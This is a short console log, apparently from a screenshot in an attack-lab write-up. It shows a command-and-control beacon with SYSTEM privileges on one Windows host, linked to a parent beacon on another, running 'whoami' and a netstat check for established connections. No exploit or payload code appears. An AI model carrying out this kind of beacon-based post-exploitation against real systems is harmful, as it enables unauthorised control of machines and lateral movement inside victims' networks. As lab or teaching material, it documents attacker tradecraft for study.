 192.168.144.211 192.168.144.155 SYSTEM * R00T-8CB39E3121
192.168.144.211 192.168.144.211 Administrator * WIN-2IVRF6CP7HB
Event Log X Listeners X Beacon 192.168.144.155@2776 X
[+] established link to parent beacon: 192.168.144.211
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell netstat -ano |findstr ESTABLISHED
[*] Tasked beacon to run: netstat -ano |findstr ESTABLISHED
[+] host called home, sent: 64 bytes
[+] received output:
TCP 192.168.144.155:445 192.168.144.211:54636 ESTABLISHED 4